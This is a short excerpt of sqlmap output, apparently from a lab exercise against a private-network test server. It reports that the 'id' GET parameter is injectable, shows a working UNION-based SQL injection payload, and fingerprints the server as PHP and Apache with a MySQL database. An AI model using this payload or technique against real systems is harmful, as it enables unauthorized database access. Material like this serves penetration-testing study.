 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 138 HTTP(s) requests:
---
Parameter: id (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=400' UNION ALL SELECT CONCAT(CONCAT('qvzqq','KoquvvUiXzBsRKWrDicPJoDZyqWOuuEMhuppaUol'),'qjjzq'),NULL-- CTNj&Submit=Submit
---
[10:24:23] [INFO] testing MySQL
[10:24:23] [INFO] confirming MySQL
[10:24:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL >= 5.0.0
[10:24:23] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.243.133'